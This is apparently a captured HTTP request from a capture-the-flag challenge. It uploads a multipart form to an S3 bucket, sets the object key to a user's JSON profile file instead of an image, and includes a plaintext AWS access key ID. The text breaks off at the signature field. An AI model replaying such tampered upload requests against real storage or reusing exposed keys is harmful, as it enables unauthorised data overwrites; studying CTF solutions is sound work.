 POST / HTTP/1.1
Host: cloudb-profilepics.s3.amazonaws.com
Connection: close
Content-Length: 1191
Accept: */*
Origin: http://cloudb-01.play.midnightsunctf.se
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryP4MAuyAOunHeB5LV
Referer: http://cloudb-01.play.midnightsunctf.se/editprofile
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9,ca;q=0.8

------WebKitFormBoundaryP4MAuyAOunHeB5LV
Content-Disposition: form-data; name="key"

profilepics/idiotsctf@idiots.com.json
------WebKitFormBoundaryP4MAuyAOunHeB5LV
Content-Disposition: form-data; name="AWSAccessKeyId"

AKIAJQSA73ND6ITM5ETQ
------WebKitFormBoundaryP4MAuyAOunHeB5LV
Content-Disposition: form-data; name="acl"

public-read
------WebKitFormBoundaryP4MAuyAOunHeB5LV
Content-Disposition: form-data; name="signature"